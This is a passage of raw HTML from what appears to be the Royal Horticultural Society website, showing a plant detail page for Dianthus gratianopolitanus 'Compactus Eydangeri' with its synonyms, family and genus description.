            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="76606" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Dianthus</em> <em>gratianopolitanus</em> 'Compactus Eydangeri' (p)</span><!----></h1><!----><!----></div></div><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c482859446 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c482859446 class="ng-star-inserted"><em>Dianthus</em> <em>caesius</em> 'Compactus'<br></span><!----><!----><span _ngcontent-serverapp-c482859446 class="ng-star-inserted"><em>Dianthus</em> <em>gratianopolitanus</em> 'Eydangeri'</span><!----><!----><!----><!----></div><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Caryophyllaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Dianthus</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Unresolved</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div 